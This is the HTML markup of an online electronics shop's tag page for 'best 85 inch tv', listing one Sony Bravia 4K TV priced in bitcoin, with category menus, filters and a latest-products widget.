                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5818"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5819"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://btcshop4u.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="cameras-photography">Cameras &amp; Photography</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="13-inch">13 inch</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-0" value="gold">Gold</option>
	<option class="level-0" value="mining-machine">Mining Machine</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://btcshop4u.com/cart/" data-toggle="dropdown" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000000</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                    <img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="" data-wpel-link="internal" rel="nofollow noopener noreferrer">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://btcshop4u.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://btcshop4u.com/cart/" title="View your shopping cart" data-wpel-link="internal" rel="nofollow noopener noreferrer">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://btcshop4u.com" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Products tagged &ldquo;best 85 inch tv&rdquo;</nav><div class="site-content-inner">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">best 85 inch tv</h1>

				<p class="woocommerce-result-count">
	Showing the single result</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-toggle="shop-products" class="products columns-4 columns__wide--5">
			
				<li class="product type-product post-7008 status-publish first instock product_cat-4k-ultra-hd-tvs product_tag-4k-tv product_tag-4k-ultra-hd product_tag-85-inch product_tag-85-inch-led-tv product_tag-85-inch-smart-tv product_tag-best-85-inch-tv product_tag-black product_tag-bravia product_tag-hd-tv product_tag-high-quality product_tag-kd85xh8096bu product_tag-smart-tv product_tag-sony product_tag-sony-4k-tv product_tag-sony-bravia product_tag-sony-bravia-tv product_tag-sony-high-quality-kd85xh8096bu product_tag-sony-high-quality-kd85xh8096bu-bravia product_tag-sony-high-quality-kd85xh8096bu-bravia-85-inch-tv product_tag-sony-high-quality-kd85xh8096bu-bravia-85-inch-tv-smart-4k-ultra-hd-led product_tag-sony-high-quality-kd85xh8096bu-bravia-85-inch-tv-smart-4k-ultra-hd-led-black product_tag-sony-led-tv product_tag-tv-smart-4k-ultra-hd-led product_tag-ultra-hd has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/home-entertainment/tvs/4k-ultra-hd-tvs/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">4k Ultra HD TVs</a></span><a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED &#8211; Black</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/home-entertainment/tvs/4k-ultra-hd-tvs/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">4k Ultra HD TVs</a></span><a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED &#8211; Black</h2>		<div class="product-rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> (1)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_SBE9O</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.029546</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.030646</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=7008" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7008" data-product_sku="BTCSHOP4U_SBE9O" aria-label="Add to cart: &ldquo;Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7008  wishlist-fragment on-first-load"
	data-fragment-ref="7008"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7008,&quot;parent_product_id&quot;:7008,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7008&#038;_wpnonce=efe81ccf72" class="add_to_wishlist single_add_to_wishlist" data-product-id="7008" data-product-type="simple" data-original-product-id="7008" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7008" class="add-to-compare-link" data-product_id="7008" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing the single result</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories "><li class="product_cat"><span>Browse Categories</span><ul>	<li class="cat-item cat-item-236"><a href="https://btcshop4u.com/product-category/13-inch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">13 inch <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://btcshop4u.com/product-category/accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accessories <span class="count">(16)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://btcshop4u.com/product-category/accessories/cases/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cases <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://btcshop4u.com/product-category/accessories/chargers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Chargers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-74"><a href="https://btcshop4u.com/product-category/accessories/headphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Headphones <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://btcshop4u.com/product-category/accessories/power-banks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Power Banks <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &amp; Photography <span class="count">(4)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a href="https://btcshop4u.com/product-category/cameras-photography/cameras/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets <span class="count">(25)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://btcshop4u.com/product-category/gadgets/gadgets-accesories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets &amp; Accesories <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-119"><a href="https://btcshop4u.com/product-category/gadgets/smartwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartwatches <span class="count">(23)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-800"><a href="https://btcshop4u.com/product-category/gold/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gold <span class="count">(6)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-806"><a href="https://btcshop4u.com/product-category/gold/bars-rounds/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Bars &amp; Rounds <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-801"><a href="https://btcshop4u.com/product-category/gold/coins/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Coins <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment <span class="count">(15)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://btcshop4u.com/product-category/home-entertainment/home-theatres/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Theatres <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-107"><a href="https://btcshop4u.com/product-category/home-entertainment/projectors/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Projectors <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://btcshop4u.com/product-category/home-entertainment/speakers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Speakers <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://btcshop4u.com/product-category/home-entertainment/tvs/" data-wpel-link="internal" rel="nofollow noopener noreferrer">TVs <span class="count">(6)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &amp; Computers <span class="count">(41)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://btcshop4u.com/product-category/laptops-computers/computer-accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Computer Accessories <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://btcshop4u.com/product-category/laptops-computers/desktop-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Desktop Computers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-179"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops <span class="count">(25)</span></a>
</li>
	<li class="cat-item cat-item-87"><a href="https://btcshop4u.com/product-category/laptops-computers/mac-computers-laptops/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mac Computers <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-900"><a href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-115"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets <span class="count">(99)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/powerbanks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Powerbanks <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones <span class="count">(94)</span></a>
</li>
	<li class="cat-item cat-item-117"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones &amp; Tablets <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-136"><a href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &amp; Consoles <span class="count">(3)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-940"><a href="https://btcshop4u.com/product-category/video-games-consoles/playstation/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Playstation <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-143"><a href="https://btcshop4u.com/product-category/video-games-consoles/xbox/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Xbox <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-424"><a href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches <span class="count">(18)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a href="https://btcshop4u.com/product-category/watches/wristwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wristwatches <span class="count">(18)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-1" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_layered_nav-1" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Brands</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/best-85-inch-tv/?filter_brands=sony" data-wpel-link="internal">Sony</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Color</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/best-85-inch-tv/?filter_color=black-de" data-wpel-link="internal">Black</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://btcshop4u.com/product-tag/best-85-inch-tv/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Show more",
							'lessText': "- Show less",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/amazfit-gts-global-version-smart-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Amazfit GTS Global Version Smart Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019249</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-falcon-smartwatch-premium-multisport-gps-smart-watch-150-sports-modes-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" 